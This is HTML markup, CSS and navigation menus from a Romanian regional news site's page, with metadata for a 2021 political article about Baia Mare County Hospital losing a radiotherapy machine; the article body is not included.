.jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!"/>
  <meta property="og:url" content="https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Sub conducerea lui Ionel Bogdan, Județul Maramureș și Spitalul Județean de Urgență ”Dr. Constantin Opriș” Baia Mare aflat în subordinea Consiliului Județean au pierdut cel de-al doilea aparat de radioterapie, în valoare de aproximativ 1 milion de euro, acesta fiind trimis la Craiova. Laboratorul de"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg"/>
  <meta property="article:published_time" content="2021-09-25T10:24:46+03:00"/>
  <meta property="article:modified_time" content="2021-09-25T10:24:46+03:00" />
  <meta property="og:updated_time" content="2021-09-25T10:24:46+03:00" />
  <meta property="article:section" content="Politică"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!"/>
  <meta itemprop="headline" content="Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!"/>
  <meta itemprop="description" content="Sub conducerea lui Ionel Bogdan, Județul Maramureș și Spitalul Județean de Urgență ”Dr. Constantin Opriș” Baia Mare aflat în subordinea Consiliului Județean au pierdut cel de-al doilea aparat de radioterapie, în valoare de aproximativ 1 milion de euro, acesta fiind trimis la Craiova. Laboratorul de"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg"/>
  <meta itemprop="datePublished" content="2021-09-25"/>
  <meta itemprop="dateModified" content="2021-09-25T10:24:46+03:00" />
  <meta itemprop="author" content="emm"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/"/>
  <meta name="twitter:description" content="Sub conducerea lui Ionel Bogdan, Județul Maramureș și Spitalul Județean de Urgență ”Dr. Constantin Opriș” Baia Mare aflat în subordinea Consiliului Județean au pierdut cel de-al doilea aparat de radioterapie, în valoare de aproximativ 1 milion de euro, acesta fiind trimis la Craiova. Laboratorul de"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-441656 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
